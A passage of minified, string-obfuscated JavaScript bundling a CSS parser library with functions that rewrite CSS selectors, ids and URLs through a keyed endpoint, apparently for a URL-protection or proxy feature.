roll-padding-block-end":t(1065),"scroll-padding-bottom":t(1065),"scroll-padding-inline":t(2149),"scroll-padding-inline-start":t(1065),"scroll-padding-inline-end":t(1065),"scroll-padding-left":t(1065),"scroll-padding-right":t(1065),"scroll-padding-top":t(1065),"scroll-snap-align":t(2172),"scroll-snap-coordinate":t(2136),"scroll-snap-destination":t(2513),"scroll-snap-points-x":t(692),"scroll-snap-points-y":t(692),"scroll-snap-stop":t(1258),"scroll-snap-type":t(3384),"scroll-snap-type-x":t(1862),"scroll-snap-type-y":t(1862),"scroll-timeline":t(429),"scroll-timeline-axis":t(489),"scroll-timeline-name":t(3480),"shape-image-threshold":t(2048),"shape-margin":t(1344),"shape-outside":t(2924),"shape-rendering":t(984),stroke:t(2152),"stroke-dasharray":t(189),"stroke-dashoffset":t(1756),"stroke-linecap":t(2043),"stroke-linejoin":t(808),"stroke-miterlimit":t(3304),"stroke-opacity":t(1022),"stroke-width":t(1756),"tab-size":t(2219),"table-layout":t(640),"text-align":t(2342),"text-align-last":t(2650),"text-anchor":t(1222),"text-combine-upright":t(2652),"text-decoration":t(3241),"text-decoration-color":t(3349),"text-decoration-line":t(2779),"text-decoration-skip":t(603),"text-decoration-skip-ink":t(2693),"text-decoration-style":t(3088),"text-decoration-thickness":t(413),"text-emphasis":t(2774),"text-emphasis-color":t(3349),"text-emphasis-position":t(1710),"text-emphasis-style":t(949),"text-indent":t(3377),"text-justify":t(1289),"text-orientation":t(2839),"text-overflow":t(3386),"text-rendering":t(540),"text-shadow":t(671),"text-size-adjust":t(2201),"text-spacing-trim":t(927),"text-transform":t(2158),"text-underline-offset":t(752),"text-underline-position":t(476),"text-wrap":t(3228),"text-wrap-mode":t(2426),"text-wrap-style":t(969),"timeline-scope":t(1324),top:t(538),"touch-action":t(2391),transform:t(2609),"transform-box":t(886),"transform-origin":t(906),"transform-style":t(1366),transition:t(2253),"transition-behavior":t(149),"transition-delay":t(405),"transition-duration":t(405),"transition-property":t(1587),"transition-timing-function":t(2593),translate:t(357),"unicode-bidi":t(3314),"user-select":t(327),"vector-effect":t(2314),"vertical-align":t(2104),"view-timeline":t(2236),"view-timeline-axis":t(489),"view-timeline-inset":t(1044),"view-timeline-name":t(1324),"view-transition-name":t(283),visibility:t(1830),"white-space":t(2270),"white-space-collapse":t(3350),widows:t(1293),width:t(1119),"will-change":t(1523),"word-break":t(1605),"word-spacing":t(422),"word-wrap":t(2946),"writing-mode":t(263),x:t(2137),y:t(2137),"z-index":t(2282),zoom:t(2532),"-moz-background-clip":t(2476),"-moz-border-radius-bottomleft":t(3152),"-moz-border-radius-bottomright":t(1661),"-moz-border-radius-topleft":t(2036),"-moz-border-radius-topright":t(1661),"-moz-control-character-visibility":t(1196),"-moz-osx-font-smoothing":t(1507),"-moz-user-select":t(491),"-ms-flex-align":t(2569),"-ms-flex-item-align":t(804),"-ms-flex-line-pack":t(2994),"-ms-flex-negative":t(887),"-ms-flex-pack":t(2522),"-ms-flex-order":t(1293),"-ms-flex-positive":t(1092),"-ms-flex-preferred-size":t(1585),"-ms-interpolation-mode":t(181),"-ms-grid-column-align":t(3078),"-ms-grid-row-align":t(3078),"-ms-hyphenate-limit-last":t(2498),"-webkit-background-clip":t(1086),"-webkit-column-break-after":t(2883),"-webkit-column-break-before":t(2883),"-webkit-column-break-inside":t(2883),"-webkit-font-smoothing":t(2261),"-webkit-mask-box-image":t(2519),"-webkit-print-color-adjust":t(2188),"-webkit-text-security":t(1447),"-webkit-user-drag":t(3293),"-webkit-user-select":t(2988),"alignment-baseline":t(2052),"baseline-shift":t(1295),behavior:t(1234),cue:t(3291),"cue-after":t(3115),"cue-before":t(3115),"glyph-orientation-horizontal":t(1274),"glyph-orientation-vertical":t(1274),kerning:t(1705),pause:t(3405),"pause-after":t(648),"pause-before":t(648),rest:t(1684),"rest-after":t(648),"rest-before":t(648),src:t(1564),speak:t(1133),"speak-as":t(1482),"unicode-range":t(2407),"voice-balance":t(1618),"voice-duration":t(1832),"voice-family":t(262),"voice-pitch":t(2252),"voice-range":t(2252),"voice-rate":t(825),"voice-stress":t(1792),"voice-volume":t(2833),"white-space-trim":t(2150)},atrules:{charset:{prelude:t(1260),descriptors:null},"counter-style":{prelude:t(1555),descriptors:{"additive-symbols":t(3040),fallback:t(1555),negative:t(945),pad:t(1406),prefix:t(3478),range:t(2932),"speak-as":t(2665),suffix:t(3478),symbols:t(2193),system:t(1055)}},document:{prelude:t(711),descriptors:null},"font-palette-values":{prelude:t(2169),descriptors:{"base-palette":t(2758),"font-family":t(2462),"override-colors":t(2276)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(823),"descent-override":t(823),"font-display":t(379),"font-family":t(1351),"font-feature-settings":t(1524),"font-variation-settings":t(1910),"font-stretch":t(1082),"font-style":t(523),"font-weight":t(937),"line-gap-override":t(823),"size-adjust":t(382),src:t(1564),"unicode-range":t(2407)}},"font-feature-values":{prelude:t(2462),descriptors:null},import:{prelude:t(1193),descriptors:null},keyframes:{prelude:t(2380),descriptors:null},layer:{prelude:t(3263),descriptors:null},media:{prelude:t(719),descriptors:null},namespace:{prelude:t(628),descriptors:null},page:{prelude:t(596),descriptors:{bleed:t(2004),marks:t(1302),"page-orientation":t(2525),size:t(497)}},"position-try":{prelude:t(2169),descriptors:{top:t(1248),left:t(3193),bottom:t(2083),right:t(3097),"inset-block-start":t(3295),"inset-block-end":t(2581),"inset-inline-start":t(157),"inset-inline-end":t(3125),"inset-block":t(2748),"inset-inline":t(177),inset:t(171),"margin-top":t(3443),"margin-left":t(2281),"margin-bottom":t(1900),"margin-right":t(3090),"margin-block-start":t(1249),"margin-block-end":t(1987),"margin-inline-start":t(2744),"margin-inline-end":t(1890),margin:t(865),"margin-block":t(3022),"margin-inline":t(136),width:t(2699),height:t(2103),"min-width":t(1545),"min-height":t(519),"max-width":t(567),"max-height":t(2010),"block-size":t(891),"inline-size":t(3454),"min-block-size":t(2224),"min-inline-size":t(3387),"max-block-size":t(2683),"max-inline-size":t(197),"align-self":t(2154),"justify-self":t(1864)}},property:{prelude:t(3089),descriptors:{syntax:t(1260),inherits:t(289),"initial-value":t(2077)}},scope:{prelude:t(2218),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(712),descriptors:null},container:{prelude:t(438),descriptors:null},nest:{prelude:t(1204),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(2499)]){case oe:return this[n(936)]();case ge:return this[n(2491)]();case ve:return this[n(928)](this[n(3447)],e[n(3033)]);case we:return this[n(2919)](this[n(3447)],e[n(3033)]);case ie:return this[n(940)]();case ue:return this[n(787)]();case le:return this[n(1099)]();case ce:return this[n(3260)]();case ne:return this[n(2439)](this[n(3351)],this[n(2571)],n(2574))?this[n(545)]():this[n(2074)](this[n(3447)],e[n(3033)]);case se:return this[n(545)]();case ee:return this[n(1713)](this[n(3351)],117)&&this[n(1713)](this[n(3351)]+1,43)?this[n(718)]():this[n(3051)]();case ae:{const t=this[n(3308)](this[n(3351)]);if(47===t||42===t||43===t||45===t)return this[n(2491)]();35===t&&this[n(1062)](n(1826),this[n(3351)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1267)]&&r(2783)!==n[r(1267)][r(1219)]&&null!==e&&r(2783)!==e[r(1219)]&&n[r(658)]({type:r(2783),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2499)]){case we:return this[e(3273)]();case oe:return this[e(261)]();case fe:return this[e(791)](1)===fe?this[e(270)]():this[e(3214)]();case ee:return this[e(2895)]();case ce:case le:return this[e(1099)]();case ue:46===this[e(3308)](this[e(3351)])&&this[e(1062)](e(1307),this[e(3351)]+1);break;case ae:switch(this[e(3308)](this[e(3351)])){case 43:case 62:case 126:case 47:return this[e(2783)]();case 46:return this[e(610)]();case 42:case 124:return this[e(2895)]();case 35:return this[e(261)]();case 38:return this[e(2436)]()}}}};function nu(e){const n=t;return null!==e&&n(2491)===e[n(1219)]&&("-"===e[n(2223)][e[n(2223)][n(2931)]-1]||"+"===e[n(2223)][e[n(2223)][n(2931)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(2223)]=" "+e[r(2223)]),nu(n[r(1267)])&&(n[r(1267)][r(2223)]+=" ")},expression:function(){const e=t;return this[e(3186)](this[e(1143)](null,!1))},var:function(){const e=t,n=this[e(1167)]();if(this[e(914)](),n[e(658)](this[e(3051)]()),this[e(914)](),this[e(2499)]===ge){n[e(658)](this[e(2491)]());const t=this[e(2247)],r=this[e(3428)]?this[e(2267)](null):this[e(1143)](this[e(747)],!1);if(e(2267)===r[e(1219)]&&r[e(2335)][e(191)])for(let n=t-this[e(2247)];n<=0;n++)if(this[e(791)](n)===de){r[e(2335)][e(192)]({type:e(2469),loc:null,value:" "});break}n[e(658)](r)}return n}},ou=new Set([t(1038),t(3333),t(3354),"or"]),iu={parse:{prelude(){const e=t,n=this[e(1167)]();if(this[e(2499)]===ee){const t=this[e(2766)](this[e(3351)],this[e(2571)]);ou[e(941)](t[e(2901)]())||n[e(658)](this[e(3051)]())}return n[e(658)](this[e(1650)](e(1796))),n},block(e=!1){return this[t(430)](e)}}},su={parse:{prelude:null,block(){return this[t(430)](!0)}}};function au(e,n){const r=t;return this[r(3485)]((()=>{const t=r;try{return e[t(1446)](this)}finally{this[t(914)](),this[t(421)](0)!==ye&&this[t(1062)]()}}),n||(()=>this[r(1143)](null,!0)))}const cu={layer(){const e=t;this[e(914)]();const n=this[e(1167)](),r=au[e(1446)](this,this[e(1378)]);return e(1143)===r[e(1219)]&&""===r[e(2223)]||n[e(658)](r),n},supports(){const e=t;this[e(914)]();const n=this[e(1167)](),r=au[e(1446)](this,this[e(492)],(()=>au[e(1446)](this,(()=>this[e(1650)](e(345))))));return e(1143)===r[e(1219)]&&""===r[e(2223)]||n[e(658)](r),n}},lu={container:iu,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(1167)]();switch(this[e(2499)]){case ie:n[e(658)](this[e(940)]());break;case se:case ne:n[e(658)](this[e(545)]());break;default:this[e(1062)](e(1878))}return this[e(914)](),this[e(2499)]===ee&&this[e(2439)](this[e(3351)],this[e(2571)],e(3247))?n[e(658)](this[e(3051)]()):this[e(2499)]===ne&&this[e(2439)](this[e(3351)],this[e(2571)],e(2953))&&n[e(658)](this[e(2074)](null,cu)),this[e(914)](),this[e(2499)]===ne&&this[e(2439)](this[e(3351)],this[e(2571)],e(1658))&&n[e(658)](this[e(2074)](null,cu)),this[e(421)](0)!==ee&&this[e(421)](0)!==ve||n[e(658)](this[e(779)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3186)](this[e(3383)]())},block(){return this[t(430)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3186)](this[e(779)]())},block(e=!1){return this[t(430)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3186)](this[e(2789)]())},block(){return this[t(430)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3186)](this[e(2789)]())},block(){return this[t(430)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3186)](this[e(701)]())},block(e=!1){return this[t(430)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(430)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3186)](this[e(1650)](e(345)))},block(e=!1){return this[t(430)](e)}}}},uu={parse(){const e=t;return this[e(3186)](this[e(2789)]())}},du={parse(){const e=t;return this[e(3186)](this[e(1109)]())}},hu={parse(){const e=t;return this[e(3186)](this[e(3051)]())}},mu={parse:function(){const e=t,n=this[e(1167)]();this[e(914)]();t:for(;!this[e(1734)];){switch(this[e(2499)]){case ee:n[e(658)](this[e(3051)]());break;case ie:n[e(658)](this[e(940)]());break;case ge:n[e(658)](this[e(2491)]());break;case ye:break t;default:this[e(1062)](e(2315))}this[e(914)]()}return n}},fu={parse(){const e=t;return this[e(3186)](this[e(1179)]())}},pu={dir:hu,has:uu,lang:mu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:du,host:du,"host-context":du},gu=function n(r){const o=t,i=function(t){const e=a1F;let n="",r=e(743),o=!1,i=fn,s=!1;const a=new tn,c=Object[e(1758)](new sn,function(t){const n=e,r={context:Object[n(2696)](null),features:Object[n(1758)](Object[n(2696)](null),t[n(3413)]),scope:Object[n(1758)](Object[n(2696)](null),t[n(2296)]),atrule:gn(t[n(2418)]),pseudo:gn(t[n(1746)]),node:gn(t[n(1372)])};for(const[e,o]of Object[n(2329)](t[n(595)]))switch(typeof o){case n(341):r[n(2322)][e]=o;break;case n(2117):r[n(2322)][e]=pn(o)}return{config:r,...r,...r[n(1372)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(192)](t),getFirstListNode:t=>t&&t[e(1613)],getLastListNode:t=>t&&t[e(1267)],parseWithFallback(t,n){const r=e,o=this[r(2247)];try{return t[r(1446)](this)}catch(t){if(s)throw t;this[r(745)](o-this[r(2247)]);const e=n[r(1446)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(791)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2931)]?n[e(3308)](t):0,substring:(t,r)=>n[e(2766)](t,r),substrToCursor(t){const n=e;return this[n(1558)][n(2766)](t,this[n(3351)])},cmpChar:(t,e)=>He(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(3351)];return this[n(2572)](t),this[n(3045)](r)},consumeFunctionName(){const t=e,r=n[t(2766)](this[t(3351)],this[t(2571)]-1);return this[t(2572)](ne),r},consumeNumber(t){const r=e,o=n[r(2766)](this[r(3351)],Ge(n,this[r(3351)]));return this[r(2572)](t),o},eat(t){const n=e;if(this[n(2499)]!==t){const e=Qe[t][n(1863)](0,-6)[n(2313)](/-/g," ")[n(2313)](/^./,(t=>t[n(1183)]()));let r=(/[[\](){}]/[n(641)](e)?'"'+e+'"':e)+n(2400),o=this[n(3351)];switch(t){case ee:this[n(2499)]===ne||this[n(2499)]===se?(o=this[n(2571)]-1,r=n(3216)):r=n(1307);break;case oe:this[n(3176)](35)&&(this[n(2772)](),o++,r=n(1666));break;case le:this[n(2499)]===ce&&(o=this[n(2571)],r=n(1432))}this[n(1062)](r,o)}this[n(2772)]()},eatIdent(t){const n=e;this[n(2499)]===ee&&!1!==this[n(1809)](0,t)||this[n(1062)](n(2938)+t+n(178)),this[n(2772)]()},eatDelim(t){const n=e;this[n(3176)](t)||this[n(1062)](n(2415)+String[n(1633)](t)+n(178)),this[n(2772)]()},getLocation:(t,n)=>o?a[e(350)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2489)](t),o=this[n(2160)](t);return a[n(350)](null!==e?e[n(1497)][n(3464)][n(2449)]-a[n(309)]:this[n(3351)],null!==o?o[n(1497)][n(2390)][n(2449)]-a[n(309)]:this[n(3351)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2931)]?a[o(1640)](r):this[o(1734)]?a[o(1640)](function(t,e){const n=o;for(;e>=0&&Ne(t[n(3308)](e));e--);return e+1}(n,n[o(2931)]-1)):a[o(1640)](this[o(3351)]);throw new hn(t||o(2838),n,i[o(2449)],i[o(2366)],i[o(1980)],a[o(1478)],a[o(1962)])}});return Object[e(1758)]((function(t,l){const u=e;n=t,l=l||{},c[u(1174)](n,an),a[u(1174)](n,l[u(2449)],l[u(2366)],l[u(1980)]),r=l[u(2388)]||u(743),o=Boolean(l[u(819)]),i=u(341)==typeof l[u(2303)]?l[u(2303)]:fn,s=!1,c[u(3274)]=!(u(3274)in l)||Boolean(l[u(3274)]),c[u(3120)]=!(u(3120)in l)||Boolean(l[u(3120)]),c[u(1556)]=!(u(1556)in l)||Boolean(l[u(1556)]),c[u(3428)]=u(3428)in l&&Boolean(l[u(3428)]);const{context:d=u(720),onComment:h}=l;if(d in c[u(2322)]==0)throw new Error(u(1610)+d+"`");u(341)==typeof h&&c[u(1160)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(1640)](e,r),i=qe(n,r-2,r,"*/")?n[o(1863)](e+2,r-2):n[o(1863)](e+2,r);h(i,t)}}));const m=c[u(2322)][d][u(1446)](c,l);return c[u(1734)]||c[u(1062)](),m}),{SyntaxError:hn,config:c[e(1698)]})}(r),s=function(t){const e=a1F,n=function(t){const e=a1F,n={};for(const r in t[e(1372)])if(En[e(1446)](t[e(1372)],r)){const o=t[e(1372)][r];if(!o[e(3155)])throw new Error(e(695)+r+e(800));n[r]=Rn(0,o)}return n}(t),r={},o={},i=Symbol(e(2823)),s=Symbol(e(1370));for(const t in n)En[e(1446)](n,t)&&null!==n[t]&&(r[t]=Nn(n[t],!1),o[t]=Nn(n[t],!0));const a=Cn(r),c=Cn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1F,o=h[r(1446)](g,t,e,n);return o===i||o!==s&&(!(!f[r(2168)](t[r(1219)])||!f[t[r(1219)]](t,g,d,p))||m[r(1446)](g,t,e,n)===i)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(341)==typeof l)h=l;else if(l&&(h=Fn(l[u(3357)]),m=Fn(l[u(1925)]),l[u(1031)]&&(f=o),l[u(439)])){if(a[u(2168)](l[u(439)]))f=l[u(1031)]?c[l[u(439)]]:a[l[u(439)]];else if(!n[u(2168)](l[u(439)]))throw new Error(u(620)+l[u(439)]+u(1815)+Object[u(2549)](n)[u(3080)]()[u(390)](", ")+")");h=Tn(h,l[u(439)]),m=Tn(m,l[u(439)])}if(h===Mn&&m===Mn)throw new Error(u(3416));d(t)};return l[e(164)]=i,l[e(745)]=s,l[e(1808)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1F(1446)](this,t,r,o))return n=t,i})),n},l[e(2565)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1F(1446)](this,t,r,o))return n=t,i}}),n},l[e(239)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1F;e[i(1446)](this,t,r,o)&&n[i(658)](t)})),n},l}(r),a=function(t){const n=a1F,r=new Map;for(let[e,o]of Object[n(2329)](t[n(1372)]))n(341)==typeof(o[n(946)]||o)&&r[n(1805)](e,o[n(946)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1F;if(!r[e(941)](t[e(1219)]))throw new Error(e(1989)+t[e(1219)]);r[e(776)](t[e(1219)])[e(1446)](l,t)},tokenBefore:_n,token(t,e){const n=a1F;a=this[n(2194)](a,t,e),this[n(223)](e,t,!1),t===ae&&92===e[n(3308)](0)&&this[n(223)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(341)==typeof o[i(769)]&&(c=o[i(769)](c)),o[i(2423)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1372)];t[e(1372)]=function(t){const i=e;if(t[i(1497)]&&t[i(1497)][i(3464)]&&bn[i(941)](t[i(1219)])){const e=t[i(1497)][i(3464)][i(2366)],d=t[i(1497)][i(3464)][i(1980)]-1;o[i(2366)]===e&&o[i(1980)]===d||(o[i(2366)]=e,o[i(1980)]=d,r[i(2366)]=c,r[i(1980)]=l,u&&(u=!1,r[i(2366)]===s[i(2366)]&&r[i(1980)]===s[i(1980)]||n[i(556)](a)),u=!0,n[i(556)]({source:t[i(1497)][i(1558)],original:o,generated:r}))}d[i(1446)](this,t),u&&bn[i(941)](t[i(1219)])&&(s[i(2366)]=c,s[i(1980)]=l)};const h=t[e(223)];t[e(223)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2931)];e++)10===t[o(3308)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(778)];return t[e(778)]=function(){return u&&n[e(556)](a),{css:m(),map:n}},t}(c)),o[i(710)]in e&&(c[i(2194)]=e[o[i(710)]]));const l={node:t=>c[i(1372)](t),children:Sn,token:(t,e)=>c[i(1865)](t,e),tokenize:zn};return c[i(1372)](t),c[i(778)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1F;t[e(2335)]&&t[e(2335)]instanceof ln==0&&(t[e(2335)]=(new ln)[e(1914)](t[e(2335)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1F;t[e(2335)]&&t[e(2335)]instanceof ln&&(t[e(2335)]=t[e(2335)][e(3195)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(2445)][o(3155)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(1808)],findLast:s[o(2565)],findAll:s[o(239)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Mo({},r);return n(e(341)==typeof t?t(i):Mo(i,t))}};var d;return u[o(2445)]=new So({generic:r[o(534)],cssWideKeywords:r[o(2013)],units:r[o(625)],types:r[o(3445)],atrules:r[o(150)],properties:r[o(358)],node:r[o(1372)]},u),u}(Mo({},{...Kl,parseContext:{default:t(1802),stylesheet:t(1802),atrule:t(1584),atrulePrelude(e){const n=t;return this[n(3402)](e[n(2418)]?String(e[n(2418)]):null)},mediaQueryList:t(779),mediaQuery:t(3337),condition(e){const n=t;return this[n(1650)](e[n(1019)])},rule:t(942),selectorList:t(2789),selector:t(1109),block(){return this[t(430)](!0)},declarationList:t(775),declaration:t(492),value:t(2267)},features:{supports:{selector(){return this[t(1109)]()}},container:{style(){return this[t(492)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:wu,parse:bu,generate:vu,lexer:yu,createLexer:xu,walk:ku,find:Au,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Eu,fork:Mu}=gu,Fu=e=>e[t(2340)](t(1285))||e[t(2340)](t(901))?e=(e=(e=(e=e[t(2313)](/(^width\s*:)/g,t(1760)))[t(2313)](/([^-]width\s*:)/g,t(1760)))[t(2313)](/(^height\s*:)/g,t(1760)))[t(2313)](/([^-]height\s*:)/g,t(1760)):e;function Tu(e){return e[t(2931)]}function Ru(t,e){return Tu(t)+Tu(e)}function Nu(){const e=t;if(arguments[e(2931)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(776)](t),set(t,o){const i=e,s=Ru(t,o),a=r+s;return!(a>5242880||(n[i(1805)](t,o),r=a,0))},has:t=>n[e(941)](t),delete(t){const o=e;if(!n[o(941)](t))return!1;const i=n[o(776)](t);return n[o(2520)](t),r-=Ru(t,i),r<0&&(r=0),!0},clear(){n[e(2749)](),r=0}}}const Cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(982)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:o,direction:n(264),context:n(1152),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Wu=t(976)!=typeof window,Iu=Nu(Wu),Lu=Nu(Wu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Iu:Lu;let u=l[n(776)](o);return u||(u=Pu({protectUrlContext:r,stylesheet:o,direction:n(264),context:n(1494),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1805)](o,u)),u},Uu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(982)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:o,context:n(2223),direction:n(264),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function ju(e,n,r){const o=t,i=bt.z1[o(2931)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(1863)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(1863)](i+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(264)===e[n(1668)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(982)],isPageLevel:u}=e;i=t=>e[n(2639)]&&!e[n(2639)](t)?t:(0,bt.md)(t[n(986)]("\\")[n(390)](""),o),s=function(i){const s=n;let a=arguments[s(2931)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(545)];return i[s(2325)]("{{")&&i[s(1770)]("}}")?i:i[s(2325)](".")&&!i[s(2325)]("./")&&!i[s(2325)](s(1481))||i[s(2325)]("#")?Ou({protectUrlContext:t,selector:i,key:o,idFilter:e[s(2639)],attributeFilter:e[s(173)]}):e[s(615)]&&!e[s(615)](i)?i:(u&&a===ht.MN[s(1759)]&&(a=ht.MN[s(1751)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2241)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(173)]&&!e[n(173)](t)?t:n(2867)[n(649)]((0,bt.md)(t[n(1863)](5),o)[n(2901)]()),c=t=>e[n(3227)]&&e[n(3227)](t)?n(636)+(0,bt.md)(t[n(2901)](),o):t}else n(1322)===e[n(1668)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2691)]:t,a=t=>(0,bt._)(t[n(1863)](5))?n(2867)+(0,bt.ks)(t[n(1863)](5)[n(2901)]()):t,c=t=>t[n(2325)](n(636))&&(0,bt._)(t[n(1863)](3))?(0,bt.ks)(t[n(1863)](3)):t):n(3466)===e[n(1668)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2751)])[r(2241)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=bu(r,{context:o});return ku(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(658)](t);const g=l[r(2931)]>=3&&r(1233)===l[l[r(2931)]-3][r(1573)];if(r(261)===t[r(1219)])t[r(1573)]=i(t[r(1573)]);else if(r(610)===t[r(1219)])t[r(1573)]=i(t[r(1573)]);else if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&t[r(1573)][r(1573)][r(2325)](r(2867)))t[r(1573)][r(1573)]=a(t[r(1573)][r(1573)]);else if(r(3273)!==t[r(1219)]||r(3051)!==t[r(1573)][r(1219)]||"id"!==t[r(1573)][r(1573)]&&r(1945)!==t[r(1573)][r(1573)]&&r(487)!==t[r(1573)][r(1573)]||r(940)!==(null===(o=t[r(2223)])||void 0===o?void 0:o[r(1219)]))if(r(3273)!==t[r(1219)]||r(3051)!==t[r(1573)][r(1219)]||r(1285)!==t[r(1573)][r(1573)]&&r(901)!==t[r(1573)][r(1573)]||r(940)!==(null===(u=t[r(2223)])||void 0===u?void 0:u[r(1219)]))if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&r(1254)===t[r(1573)][r(1573)]&&r(940)===(null===(d=t[r(2223)])||void 0===d?void 0:d[r(1219)])&&(t[r(2223)][r(2223)][r(2340)](r(1285))||t[r(2223)][r(2223)][r(2340)](r(901)))){if(r(264)===e[r(1668)]){const e=Fu(t[r(2223)][r(2223)]);e!==t[r(2223)][r(2223)]&&(t[r(2223)][r(2223)]=t[r(2223)][r(2223)]+", "+e)}else if(r(1322)===e[r(1668)]){const e=(w=t[r(2223)][r(2223)])[r(2340)](r(1285))||w[r(2340)](r(901))?w=(w=(w=(w=w[r(2313)](/(^width\s*:)   /g,"$1"))[r(2313)](/([^-]width\s*:)   /g,"$1"))[r(2313)](/(^height\s*:)   /g,"$1"))[r(2313)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(2223)][r(2223)]&&(t[r(2223)][r(2223)]=e)}}else if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&r(3220)===t[r(1573)][r(1573)]&&r(940)===(null===(h=t[r(2223)])||void 0===h?void 0:h[r(1219)]))r(264)===e[r(1668)]?t[r(2223)][r(2223)]=ju(t[r(3286)],t[r(2223)][r(2223)],i):t[r(2223)][r(2223)]=i(t[r(2223)][r(2223)]);else if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&"id"===t[r(1573)][r(1573)]&&r(3051)===(null===(m=t[r(2223)])||void 0===m?void 0:m[r(1219)]))r(264)===e[r(1668)]?t[r(2223)][r(1573)]=ju(t[r(3286)],t[r(2223)][r(1573)],i):t[r(2223)][r(1573)]=i(t[r(2223)][r(1573)]);else if(r(3273)===t[r(1219)]&&r(3051)===t[r(1573)][r(1219)]&&r(589)===t[r(1573)][r(1573)]&&r(3051)===(null===(f=t[r(2223)])||void 0===f?void 0:f[r(1219)]))e[r(1668)],t[r(1573)][r(1573)]=i(t[r(1573)][r(1573)]);else 